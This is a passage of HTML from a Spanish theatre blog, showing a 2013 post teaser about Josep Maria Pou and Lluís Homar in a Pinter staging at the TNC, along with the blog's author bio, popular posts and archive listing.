</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/josep-maria-pou-i-lluis-homar-xerren.html";rm("p4696621778031696999")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/josep-maria-pou-i-lluis-homar-xerren.html'>
Josep Maria Pou i Lluís Homar xerren a l'infern
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-17T15:16:00+02:00'>15:16</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Font: Xavier Cervantes ( ara.cat )   Diu Josep Maria Pou que avui serà &quot;un dia important&quot; i que sent alhora &quot;felicitat, p...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/josep-maria-pou-i-lluis-homar-xerren.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/josep-maria-pou-i-lluis-homar-xerren.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-17T15:16:00+02:00'>15:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/josep-maria-pou-i-lluis-homar-xerren.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4696621778031696999' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4696621778031696999&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4696621778031696999&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4696621778031696999&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4696621778031696999&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4696621778031696999&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4696621778031696999&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/David%20Selvas' rel='tag'>David Selvas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Harold%20Pinter' rel='tag'>Harold Pinter</a>,
<a href='https://www.butaquesisomnis.com/search/label/Josep%20Maria%20Pou' rel='tag'>Josep Maria Pou</a>,
<a href='https://www.butaquesisomnis.com/search/label/Llu%C3%ADs%20Homar' rel='tag'>Lluís Homar</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Ramon%20Pujol' rel='tag'>Ramon Pujol</a>,
<a href='https://www.butaquesisomnis.com/search/label/TNC' rel='tag'>TNC</a>,
<a href='https://www.butaquesisomnis.com/search/label/Xavier%20Albert%C3%AD' rel='tag'>Xavier Albertí</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/search?updated-max=2013-11-07T15:47:00%2B01:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/search?updated-max=2013-10-17T15:16:00%2B02:00&max-results=6' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2009/08/muere-la-actriz-mary-carrillo-los-89.html'>
<img alt='Muere la actriz Mary Carrillo a los 89 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKdWUessDKERBC2uljvrxmglbj_UfbtdDF14lBCGEmrSGHHRS7O48Nn-9wdfg9duOFu0uykqkOVT1u2DrmQPBdSSo1aNJHZD9h8q8sL3awCBKcxI0ZvdzT891qD_vaxr6JNw-H7EotWxc/s72-c/mary.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2009/08/muere-la-actriz-mary-carrillo-los-89.html'>Muere la actriz Mary Carrillo a los 89 años</a></div>
<div class='item-snippet'>La actriz Mary Carrillo (Toledo, 14 de octubre de 1919) ha fallecido este viernes en Madrid a los 89 años de edad. Carrillo, considerada una...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>
<img alt='PARA QUE NO TE ME OLVIDES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmBWUWzdR94qz5HABAQkgzPUwvRY4ISacusV0GWPrCcuvrkuco_O7Px1NGqELfc5PVdxE9k3hWVbHEmEKUXBvCZ05xq4QD_bl_IwcSUOk8qXkV1h_wlEKscg_xWzCFmWQyg5Yez_p9ZQ/s72-c/Para+que+no+me+olvides.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>PARA QUE NO TE ME OLVIDES</a></div>
<div class='item-snippet'>    DRAMATURGIA y DIRECCIÓN: GUADALUPE SÁEZ   INTÉRPRETES: PAU GREGORI, RAQUEL SANZ y SANDRA SASERA   DURACIÓN: 60min   PRODUCCIÓN: LUPA TEA...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
